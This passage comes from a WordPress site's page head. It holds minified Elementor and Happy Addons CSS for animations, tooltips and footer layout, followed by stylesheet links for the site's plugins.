rotate3d(1,0,0,-5deg)}}@keyframes ha_flipInX{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(1,0,0,90deg);transform:perspective(400px) rotate3d(1,0,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-20deg);transform:perspective(400px) rotate3d(1,0,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(1,0,0,10deg);transform:perspective(400px) rotate3d(1,0,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(1,0,0,-5deg);transform:perspective(400px) rotate3d(1,0,0,-5deg)}}@-webkit-keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@keyframes ha_flipInY{0%{opacity:0;-webkit-transform:perspective(400px) rotate3d(0,1,0,90deg);transform:perspective(400px) rotate3d(0,1,0,90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}40%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-20deg);transform:perspective(400px) rotate3d(0,1,0,-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{opacity:1;-webkit-transform:perspective(400px) rotate3d(0,1,0,10deg);transform:perspective(400px) rotate3d(0,1,0,10deg)}80%{-webkit-transform:perspective(400px) rotate3d(0,1,0,-5deg);transform:perspective(400px) rotate3d(0,1,0,-5deg)}}@-webkit-keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@keyframes ha_swing{20%{-webkit-transform:rotate3d(0,0,1,15deg);transform:rotate3d(0,0,1,15deg)}40%{-webkit-transform:rotate3d(0,0,1,-10deg);transform:rotate3d(0,0,1,-10deg)}60%{-webkit-transform:rotate3d(0,0,1,5deg);transform:rotate3d(0,0,1,5deg)}80%{-webkit-transform:rotate3d(0,0,1,-5deg);transform:rotate3d(0,0,1,-5deg)}}@-webkit-keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes ha_slideInDown{0%{visibility:visible;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes ha_slideInUp{0%{visibility:visible;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes ha_slideInLeft{0%{visibility:visible;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes ha_slideInRight{0%{visibility:visible;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.ha_fadeIn{-webkit-animation-name:ha_fadeIn;animation-name:ha_fadeIn}.ha_zoomIn{-webkit-animation-name:ha_zoomIn;animation-name:ha_zoomIn}.ha_rollIn{-webkit-animation-name:ha_rollIn;animation-name:ha_rollIn}.ha_bounce{-webkit-transform-origin:center bottom;-ms-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-name:ha_bounce;animation-name:ha_bounce}.ha_bounceIn{-webkit-animation-name:ha_bounceIn;animation-name:ha_bounceIn;-webkit-animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*.75);animation-duration:.75s;animation-duration:calc(var(--animate-duration)*.75)}.ha_flipInX,.ha_flipInY{-webkit-animation-name:ha_flipInX;animation-name:ha_flipInX;-webkit-backface-visibility:visible!important;backface-visibility:visible!important}.ha_flipInY{-webkit-animation-name:ha_flipInY;animation-name:ha_flipInY}.ha_swing{-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-animation-name:ha_swing;animation-name:ha_swing}.ha_slideInDown{-webkit-animation-name:ha_slideInDown;animation-name:ha_slideInDown}.ha_slideInUp{-webkit-animation-name:ha_slideInUp;animation-name:ha_slideInUp}.ha_slideInLeft{-webkit-animation-name:ha_slideInLeft;animation-name:ha_slideInLeft}.ha_slideInRight{-webkit-animation-name:ha_slideInRight;animation-name:ha_slideInRight}.ha-css-transform-yes{-webkit-transition-duration:var(--ha-tfx-transition-duration, .2s);transition-duration:var(--ha-tfx-transition-duration, .2s);-webkit-transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0));transform:translate(var(--ha-tfx-translate-x, 0),var(--ha-tfx-translate-y, 0)) scale(var(--ha-tfx-scale-x, 1),var(--ha-tfx-scale-y, 1)) skew(var(--ha-tfx-skew-x, 0),var(--ha-tfx-skew-y, 0)) rotateX(var(--ha-tfx-rotate-x, 0)) rotateY(var(--ha-tfx-rotate-y, 0)) rotateZ(var(--ha-tfx-rotate-z, 0))}.ha-css-transform-yes:hover{-webkit-transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)));transform:translate(var(--ha-tfx-translate-x-hover, var(--ha-tfx-translate-x, 0)),var(--ha-tfx-translate-y-hover, var(--ha-tfx-translate-y, 0))) scale(var(--ha-tfx-scale-x-hover, var(--ha-tfx-scale-x, 1)),var(--ha-tfx-scale-y-hover, var(--ha-tfx-scale-y, 1))) skew(var(--ha-tfx-skew-x-hover, var(--ha-tfx-skew-x, 0)),var(--ha-tfx-skew-y-hover, var(--ha-tfx-skew-y, 0))) rotateX(var(--ha-tfx-rotate-x-hover, var(--ha-tfx-rotate-x, 0))) rotateY(var(--ha-tfx-rotate-y-hover, var(--ha-tfx-rotate-y, 0))) rotateZ(var(--ha-tfx-rotate-z-hover, var(--ha-tfx-rotate-z, 0)))}.happy-addon>.elementor-widget-container{word-wrap:break-word;overflow-wrap:break-word}.happy-addon>.elementor-widget-container,.happy-addon>.elementor-widget-container *{-webkit-box-sizing:border-box;box-sizing:border-box}.happy-addon:not(:has(.elementor-widget-container)),.happy-addon:not(:has(.elementor-widget-container)) *{-webkit-box-sizing:border-box;box-sizing:border-box;word-wrap:break-word;overflow-wrap:break-word}.happy-addon p:empty{display:none}.happy-addon .elementor-inline-editing{min-height:auto!important}.happy-addon-pro img{max-width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.ha-screen-reader-text{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);margin:-1px;padding:0;width:1px;height:1px;border:0;word-wrap:normal!important;-webkit-clip-path:inset(50%);clip-path:inset(50%)}.ha-has-bg-overlay>.elementor-widget-container{position:relative;z-index:1}.ha-has-bg-overlay>.elementor-widget-container:before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-has-bg-overlay:not(:has(.elementor-widget-container)){position:relative;z-index:1}.ha-has-bg-overlay:not(:has(.elementor-widget-container)):before{position:absolute;top:0;left:0;z-index:-1;width:100%;height:100%;content:""}.ha-popup--is-enabled .ha-js-popup,.ha-popup--is-enabled .ha-js-popup img{cursor:-webkit-zoom-in!important;cursor:zoom-in!important}.mfp-wrap .mfp-arrow,.mfp-wrap .mfp-close{background-color:transparent}.mfp-wrap .mfp-arrow:focus,.mfp-wrap .mfp-close:focus{outline-width:thin}.ha-advanced-tooltip-enable{position:relative;cursor:pointer;--ha-tooltip-arrow-color:black;--ha-tooltip-arrow-distance:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content{position:absolute;z-index:999;display:none;padding:5px 0;width:120px;height:auto;border-radius:6px;background-color:#000;color:#fff;text-align:center;opacity:0}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content::after{position:absolute;border-width:5px;border-style:solid;content:""}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.no-arrow::after{visibility:hidden}.ha-advanced-tooltip-enable .ha-advanced-tooltip-content.show{display:inline-block;opacity:1}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-top .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}.ha-advanced-tooltip-enable.ha-advanced-tooltip-bottom .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-left .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.ha-advanced-tooltip-enable.ha-advanced-tooltip-right .ha-advanced-tooltip-content::after,body[data-elementor-device-mode=tablet] .ha-advanced-tooltip-enable.ha-advanced-tooltip-tablet-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content{top:unset;right:0;bottom:calc(101% + var(--ha-tooltip-arrow-distance));left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-top .ha-advanced-tooltip-content::after{top:100%;right:unset;bottom:unset;left:50%;border-color:var(--ha-tooltip-arrow-color) transparent transparent transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content{top:calc(101% + var(--ha-tooltip-arrow-distance));right:0;bottom:unset;left:0;margin:0 auto}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-bottom .ha-advanced-tooltip-content::after{top:unset;right:unset;bottom:100%;left:50%;border-color:transparent transparent var(--ha-tooltip-arrow-color) transparent;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content{top:50%;right:calc(101% + var(--ha-tooltip-arrow-distance));bottom:unset;left:unset;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-left .ha-advanced-tooltip-content::after{top:50%;right:unset;bottom:unset;left:100%;border-color:transparent transparent transparent var(--ha-tooltip-arrow-color);-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content{top:50%;right:unset;bottom:unset;left:calc(101% + var(--ha-tooltip-arrow-distance));-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body[data-elementor-device-mode=mobile] .ha-advanced-tooltip-enable.ha-advanced-tooltip-mobile-right .ha-advanced-tooltip-content::after{top:50%;right:100%;bottom:unset;left:unset;border-color:transparent var(--ha-tooltip-arrow-color) transparent transparent;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}body.elementor-editor-active .happy-addon.ha-gravityforms .gform_wrapper{display:block!important}.ha-scroll-to-top-wrap.ha-scroll-to-top-hide{display:none}.ha-scroll-to-top-wrap.edit-mode,.ha-scroll-to-top-wrap.single-page-off{display:none!important}.ha-scroll-to-top-button{position:fixed;right:15px;bottom:15px;z-index:9999;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:50px;border-radius:50px;background-color:#5636d1;color:#fff;text-align:center;opacity:1;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.ha-scroll-to-top-button i{color:#fff;font-size:16px}.ha-scroll-to-top-button:hover{background-color:#e2498a}
.elementor-12182 .elementor-element.elementor-element-5e42e02{--display:flex;--min-height:130px;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--justify-content:center;--overlay-opacity:0.49;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:50px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-12182 .elementor-element.elementor-element-5e42e02:not(.elementor-motion-effects-element-type-background), .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://proglads.com/wp-content/uploads/2018/12/young-man-sportswear-exercise-class-gym.webp");background-repeat:no-repeat;background-size:cover;}.elementor-12182 .elementor-element.elementor-element-5e42e02::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-background-video-container::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .e-con-inner > .elementor-background-video-container::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-background-slideshow::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .e-con-inner > .elementor-background-slideshow::before, .elementor-12182 .elementor-element.elementor-element-5e42e02 > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{background-color:#000000;--background-overlay:'';}.elementor-12182 .elementor-element.elementor-element-3cc62c6{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;}.elementor-12182 .elementor-element.elementor-element-4ce2360{--display:flex;}.elementor-12182 .elementor-element.elementor-element-4ce2360.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-8a3ece2 img{width:97%;}.elementor-12182 .elementor-element.elementor-element-888b69d{--display:flex;}.elementor-12182 .elementor-element.elementor-element-888b69d.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-35f38ee > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-icon i{color:var( --e-global-color-820d51b );transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-icon svg{fill:var( --e-global-color-820d51b );transition:fill 0.3s;}.elementor-12182 .elementor-element.elementor-element-bd91de4{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-12182 .elementor-element.elementor-element-bd91de4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-bd62332{--display:flex;}.elementor-12182 .elementor-element.elementor-element-bd62332.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-b7815ac > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-icon i{color:var( --e-global-color-820d51b );transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-icon svg{fill:var( --e-global-color-820d51b );transition:fill 0.3s;}.elementor-12182 .elementor-element.elementor-element-89a96d0{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-12182 .elementor-element.elementor-element-89a96d0 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-ef9e74e{--display:flex;}.elementor-12182 .elementor-element.elementor-element-ef9e74e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-12182 .elementor-element.elementor-element-7e68994 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-13px/2);}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-icon i{color:var( --e-global-color-820d51b );transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-icon svg{fill:var( --e-global-color-820d51b );transition:fill 0.3s;}.elementor-12182 .elementor-element.elementor-element-70fdc7c{--e-icon-list-icon-size:17px;--icon-vertical-offset:0px;}.elementor-12182 .elementor-element.elementor-element-70fdc7c .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-widget-container{text-align:left;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-social-icon{background-color:#FFFFFF;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-social-icon i{color:#020101;}.elementor-12182 .elementor-element.elementor-element-6bd8dd5 .elementor-social-icon svg{fill:#020101;}.elementor-12182 .elementor-element.elementor-element-f17fada{--display:flex;}.elementor-12182 .elementor-element.elementor-element-b1be4b9{--divider-border-style:solid;--divider-color:#FFFFFF33;--divider-border-width:3px;}.elementor-12182 .elementor-element.elementor-element-b1be4b9 .elementor-divider-separator{width:100%;}.elementor-12182 .elementor-element.elementor-element-b1be4b9 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-12182 .elementor-element.elementor-element-04c95d2 > .elementor-widget-container{margin:0px 0px -12px 0px;padding:0px 0px -16px 0px;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-12182 .elementor-element.elementor-element-5e42e02{--content-width:1230px;}.elementor-12182 .elementor-element.elementor-element-4ce2360{--width:25.191%;}.elementor-12182 .elementor-element.elementor-element-888b69d{--width:21.041%;}.elementor-12182 .elementor-element.elementor-element-bd62332{--width:21.041%;}.elementor-12182 .elementor-element.elementor-element-ef9e74e{--width:21.041%;}}/* Start custom CSS for html, class: .elementor-element-35f38ee */.footer-box15 .title-link {
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-b7815ac */.footer-box15 .title-link {
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for html, class: .elementor-element-7e68994 */.footer-box15 .title-link {
    border-bottom: 3px solid rgba(255, 255, 255, 0.2);
    margin-bottom: 15px;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-5e42e02 */.footer-box15 .title-link {
    /* border-bottom: 3px solid rgba(255, 255, 255, 0.2); */
    margin-bottom: 25px;
}/* End custom CSS */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-image.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://proglads.com/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://proglads.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://proglads.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='happy-icons-css' href='https://proglads.com/wp-content/plugins/happy-elementor-addons/assets/fonts/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://proglads.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='happy-elementor-addons-12070-css' href='https://proglads.com/wp-content/uploads/happyaddons/css/ha-12070.css' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://proglads.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://proglads.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href="https://proglads.com/wp-content/uploads/elementor/google-fonts/css/roboto.css" type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href="https://proglads.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css" type='text/css' media='all' />
